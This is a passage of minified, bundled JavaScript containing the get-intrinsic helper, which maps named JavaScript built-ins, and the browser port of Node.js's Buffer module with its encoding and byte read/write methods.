Symbol||(w.call(/[^\w$]/,u)?r.push(t(u,e)+": "+t(e[u],e)):r.push(u+": "+t(e[u],e))));if("function"==typeof O)for(var c=0;c<a.length;c++)F.call(e,a[c])&&r.push("["+t(a[c])+"]: "+t(e[a[c]],e));return r}}).call(this,n(169))},,function(e,t,n){"use strict";var r=n(800),o=n(801),i=n(1208),a=n(1209),s=n(1210),u=n(802),c=n(349),l=n(1211),f=n(1212),p=n(1213),d=n(1214),h=n(1215),y=n(1216),m=n(1217),v=n(1218),g=n(526),b=n(599),T=function(){throw new c},S=g?function(){try{return T}catch(e){try{return g(arguments,"callee").get}catch(e){return T}}}():T,w=n(1221)(),_=n(804),P=n(806),A=n(805),E=n(696),M=n(695),O={},C="undefined"!=typeof Uint8Array&&_?_(Uint8Array):void 0,x={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":w&&_?_([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":O,"%AsyncGenerator%":O,"%AsyncGeneratorFunction%":O,"%AsyncIteratorPrototype%":O,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":o,"%eval%":eval,"%EvalError%":i,"%Float16Array%":"undefined"==typeof Float16Array?void 0:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":Function,"%GeneratorFunction%":O,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":w&&_?_(_([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&w&&_?_((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":r,"%Object.getOwnPropertyDescriptor%":g,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":a,"%ReferenceError%":s,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&w&&_?_((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":w&&_?_(""[Symbol.iterator]()):void 0,"%Symbol%":w?Symbol:void 0,"%SyntaxError%":u,"%ThrowTypeError%":S,"%TypedArray%":C,"%TypeError%":c,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":l,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet,"%Function.prototype.call%":M,"%Function.prototype.apply%":E,"%Object.defineProperty%":b,"%Object.getPrototypeOf%":P,"%Math.abs%":f,"%Math.floor%":p,"%Math.max%":d,"%Math.min%":h,"%Math.pow%":y,"%Math.round%":m,"%Math.sign%":v,"%Reflect.getPrototypeOf%":A};if(_)try{null.error}catch(e){var k=_(_(e));x["%Error.prototype%"]=k}var F=n(1225),G=n(1226),I=n(1227),D={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},R=n(558),j=n(808),B=R.call(M,Array.prototype.concat),L=R.call(E,Array.prototype.splice),N=R.call(M,String.prototype.replace),H=R.call(M,String.prototype.slice),V=R.call(M,RegExp.prototype.exec),U=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,W=/\\(\\)?/g,Y=function(e){var t=H(e,0,1),n=H(e,-1);if("%"===t&&"%"!==n)throw new u("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==t)throw new u("invalid intrinsic syntax, expected opening `%`");var r=[];return N(e,U,(function(e,t,n,o){r[r.length]=n?N(o,W,"$1"):t||e})),r},z=function(e,t){var n,r=e;if(j(D,r)&&(r="%"+(n=D[r])[0]+"%"),j(x,r)){var o=x[r];if(o===O&&(o=function e(t){var n;if("%AsyncFunction%"===t)n=F()||void 0;else if("%GeneratorFunction%"===t)n=G()||void 0;else if("%AsyncGeneratorFunction%"===t)n=I()||void 0;else if("%AsyncGenerator%"===t){var r=e("%AsyncGeneratorFunction%");r&&(n=r.prototype)}else if("%AsyncIteratorPrototype%"===t){var o=e("%AsyncGenerator%");o&&_&&(n=_(o.prototype))}return x[t]=n,n}(r)),void 0===o&&!t)throw new c("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:r,value:o}}throw new u("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!=typeof e||0===e.length)throw new c("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof t)throw new c('"allowMissing" argument must be a boolean');if(null===V(/^%?[^%]*%?$/,e))throw new u("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=Y(e),r=n.length>0?n[0]:"",o=z("%"+r+"%",t),i=o.name,a=o.value,s=!1,l=o.alias;l&&(r=l[0],L(n,B([0,1],l)));for(var f=1,p=!0;f<n.length;f+=1){var d=n[f],h=H(d,0,1),y=H(d,-1);if(('"'===h||"'"===h||"`"===h||'"'===y||"'"===y||"`"===y)&&h!==y)throw new u("property names with quotes must have matching quotes");if("constructor"!==d&&p||(s=!0),j(x,i="%"+(r+="."+d)+"%"))a=x[i];else if(null!=a){if(!(d in a)){if(!t)throw new c("base intrinsic for "+e+" exists, but the property is not available.");return}if(g&&f+1>=n.length){var m=g(a,d);a=(p=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:a[d]}else p=j(a,d),a=a[d];p&&!s&&(x[i]=a)}}return a}},function(e,t,n){"use strict";var r=Object.defineProperty||!1;if(r)try{r({},"a",{value:1})}catch(e){r=!1}e.exports=r},,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";(function(e){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var r=n(1319),o=n(1320),i=n(1321);function a(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=u.prototype:(null===e&&(e=new u(t)),e.length=t),e}function u(e,t,n){if(!(u.TYPED_ARRAY_SUPPORT||this instanceof u))return new u(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return f(this,e)}return c(this,e,t,n)}function c(e,t,n,r){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);u.TYPED_ARRAY_SUPPORT?(e=t).__proto__=u.prototype:e=p(e,t);return e}(e,t,n,r):"string"==typeof t?function(e,t,n){"string"==typeof n&&""!==n||(n="utf8");if(!u.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|h(t,n),o=(e=s(e,r)).write(t,n);o!==r&&(e=e.slice(0,o));return e}(e,t,n):function(e,t){if(u.isBuffer(t)){var n=0|d(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(r=t.length)!=r?s(e,0):p(e,t);if("Buffer"===t.type&&i(t.data))return p(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function l(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function f(e,t){if(l(t),e=s(e,t<0?0:0|d(t)),!u.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function p(e,t){var n=t.length<0?0:0|d(t.length);e=s(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function d(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function h(e,t){if(u.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return N(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return H(e).length;default:if(r)return N(e).length;t=(""+t).toLowerCase(),r=!0}}function y(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return C(this,t,n);case"utf8":case"utf-8":return E(this,t,n);case"ascii":return M(this,t,n);case"latin1":case"binary":return O(this,t,n);case"base64":return A(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return x(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function m(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function v(e,t,n,r,o){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(n<0){if(!o)return-1;n=0}if("string"==typeof t&&(t=u.from(t,r)),u.isBuffer(t))return 0===t.length?-1:g(e,t,n,r,o);if("number"==typeof t)return t&=255,u.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):g(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function g(e,t,n,r,o){var i,a=1,s=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,s/=2,u/=2,n/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){var l=-1;for(i=n;i<s;i++)if(c(e,i)===c(t,-1===l?0:i-l)){if(-1===l&&(l=i),i-l+1===u)return l*a}else-1!==l&&(i-=i-l),l=-1}else for(n+u>s&&(n=s-u),i=n;i>=0;i--){for(var f=!0,p=0;p<u;p++)if(c(e,i+p)!==c(t,p)){f=!1;break}if(f)return i}return-1}function b(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=t.length;if(i%2!=0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function T(e,t,n,r){return V(N(t,e.length-n),e,n,r)}function S(e,t,n,r){return V(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function w(e,t,n,r){return S(e,t,n,r)}function _(e,t,n,r){return V(H(t),e,n,r)}function P(e,t,n,r){return V(function(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)n=e.charCodeAt(a),r=n>>8,o=n%256,i.push(o),i.push(r);return i}(t,e.length-n),e,n,r)}function A(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function E(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;o<n;){var i,a,s,u,c=e[o],l=null,f=c>239?4:c>223?3:c>191?2:1;if(o+f<=n)switch(f){case 1:c<128&&(l=c);break;case 2:128==(192&(i=e[o+1]))&&(u=(31&c)<<6|63&i)>127&&(l=u);break;case 3:i=e[o+1],a=e[o+2],128==(192&i)&&128==(192&a)&&(u=(15&c)<<12|(63&i)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:i=e[o+1],a=e[o+2],s=e[o+3],128==(192&i)&&128==(192&a)&&128==(192&s)&&(u=(15&c)<<18|(63&i)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,f=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),o+=f}return function(e){var t=e.length;if(t<=4096)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=4096));return n}(r)}t.Buffer=u,t.SlowBuffer=function(e){+e!=e&&(e=0);return u.alloc(+e)},t.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),t.kMaxLength=a(),u.poolSize=8192,u._augment=function(e){return e.__proto__=u.prototype,e},u.from=function(e,t,n){return c(null,e,t,n)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(e,t,n){return function(e,t,n,r){return l(t),t<=0?s(e,t):void 0!==n?"string"==typeof r?s(e,t).fill(n,r):s(e,t).fill(n):s(e,t)}(null,e,t,n)},u.allocUnsafe=function(e){return f(null,e)},u.allocUnsafeSlow=function(e){return f(null,e)},u.isBuffer=function(e){return!(null==e||!e._isBuffer)},u.compare=function(e,t){if(!u.isBuffer(e)||!u.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,i=Math.min(n,r);o<i;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return n<r?-1:r<n?1:0},u.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(e,t){if(!i(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return u.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=u.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var a=e[n];if(!u.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},u.byteLength=h,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},u.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},u.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},u.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?E(this,0,e):y.apply(this,arguments)},u.prototype.equals=function(e){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===u.compare(this,e)},u.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},u.prototype.compare=function(e,t,n,r,o){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),t<0||n>e.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(this===e)return 0;for(var i=(o>>>=0)-(r>>>=0),a=(n>>>=0)-(t>>>=0),s=Math.min(i,a),c=this.slice(r,o),l=e.slice(t,n),f=0;f<s;++f)if(c[f]!==l[f]){i=c[f],a=l[f];break}return i<a?-1:a<i?1:0},u.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},u.prototype.indexOf=function(e,t,n){return v(this,e,t,n,!0)},u.prototype.lastIndexOf=function(e,t,n){return v(this,e,t,n,!1)},u.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return b(this,e,t,n);case"utf8":case"utf-8":return T(this,e,t,n);case"ascii":return S(this,e,t,n);case"latin1":case"binary":return w(this,e,t,n);case"base64":return _(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return P(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function M(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(127&e[o]);return r}function O(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(e[o]);return r}function C(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=t;i<n;++i)o+=L(e[i]);return o}function x(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function k(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function F(e,t,n,r,o,i){if(!u.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function G(e,t,n,r){t<0&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);o<i;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function I(e,t,n,r){t<0&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);o<i;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function D(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function R(e,t,n,r,i){return i||D(e,0,n,4),o.write(e,t,n,r,23,4),n+4}function j(e,t,n,r,i){return i||D(e,0,n,8),o.write(e,t,n,r,52,8),n+8}u.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),u.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=u.prototype;else{var o=t-e;n=new u(o,void 0);for(var i=0;i<o;++i)n[i]=this[i+e]}return n},u.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},u.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},u.prototype.readUInt8=function(e,t){return t||k(e,1,this.length),this[e]},u.prototype.readUInt16LE=function(e,t){return t||k(e,2,this.length),this[e]|this[e+1]<<8},u.prototype.readUInt16BE=function(e,t){return t||k(e,2,this.length),this[e]<<8|this[e+1]},u.prototype.readUInt32LE=function(e,t){return t||k(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},u.prototype.readUInt32BE=function(e,t){return t||k(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},u.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r>=(o*=128)&&(r-=Math.pow(2,8*t)),r},u.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||k(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},u.prototype.readInt8=function(e,t){return t||k(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},u.prototype.readInt16LE=function(e,t){t||k(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt16BE=function(e,t){t||k(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt32LE=function(e,t){return t||k(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},u.prototype.readInt32BE=function(e,t){return t||k(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},u.prototype.readFloatLE=function(e,t){return t||k(e,4,this.length),o.read(this,e,!0,23,4)},u.prototype.readFloatBE=function(e,t){return t||k(e,4,this.length),o.read(this,e,!1,23,4)},u.prototype.readDoubleLE=function(e,t){return t||k(e,8,this.length),o.read(this,e,!0,52,8)},u.prototype.readDoubleBE=function(e,t){return t||k(e,8,this.length),o.read(this,e,!1,52,8)},u.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||F(this,e,t,n,Math.pow(2,8*n)-1,0);var o=1,i=0;for(this[t]=255&e;++i<n&&(o*=256);)this[t+i]=e/o&255;return t+n},u.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||F(this,e,t,n,Math.pow(2,8*n)-1,0);var o=n-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+n},u.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,1,255,0),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},u.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):G(this,e,t,!0),t+2},u.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):G(this,e,t,!1),t+2},u.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):I(this,e,t,!0),t+4},u.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):I(this,e,t,!1),t+4},u.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);F(this,e,t,n,o-1,-o)}var i=0,a=1,s=0;for(this[t]=255&e;++i<n&&(a*=256);)e<0&&0===s&&0!==this[t+i-1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},u.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);F(this,e,t,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)e<0&&0===s&&0!==this[t+i+1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},u.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,1,127,-128),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},u.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):G(this,e,t,!0),t+2},u.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):G(this,e,t,!1),t+2},u.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):I(this,e,t,!0),t+4},u.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||F(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):I(this,e,t,!1),t+4},u.prototype.writeFloatLE=function(e,t,n){return 